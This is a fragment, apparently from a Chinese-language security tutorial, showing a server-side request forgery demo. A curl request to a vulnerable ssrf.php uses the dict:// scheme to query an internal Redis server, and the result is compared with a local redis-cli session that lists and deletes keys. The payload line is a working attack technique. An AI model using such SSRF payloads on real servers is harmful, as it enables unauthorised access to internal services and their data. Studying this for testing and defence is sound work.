 > curl http://127.0.0.1/ssrf.php?url=dict://127.0.0.1:6379/keys%20*
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
*4
$4
keys
外网访问
$2
PV
$10
all_postID
$10
auto_reply
+OK
C:\Users\h\Desktop
>
127.0.0.1:6379> del test
(integer) 1
127.0.0.1:6379> keys *
1) "keys"
2) "PV"
3) "all_postID"
本地访问
4) "auto_reply"
127.0.0.1:6379>